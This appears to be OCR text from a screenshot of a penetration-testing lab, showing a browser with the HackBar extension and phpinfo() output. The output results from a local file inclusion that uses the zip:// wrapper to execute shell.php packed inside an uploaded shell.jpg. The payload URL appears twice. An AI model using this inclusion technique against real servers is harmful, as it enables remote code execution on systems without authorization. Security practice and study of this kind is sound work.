 phpinfo()
不安全 10.1.0.123:8080/test.php?file=zip://C:/Users/Administrator/Desktop/usbwebserver/root/shell.jpg%23shell.php
PHP Version 5.4.17
php
System Windows NT WIN-3GC01JJM5CG 6.2 build 9200 (Unknown Windows version
Datacenter Edition) i586
Build Date Jul 3 2013 21:34:27
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHIN
URL
http://10.1.0.123:8080/test.php?file=zip://C:/Users/Administrator/Desktop/usbwebserver/root/shell.jpg%23shell.php
Enable POST
控制台 新功能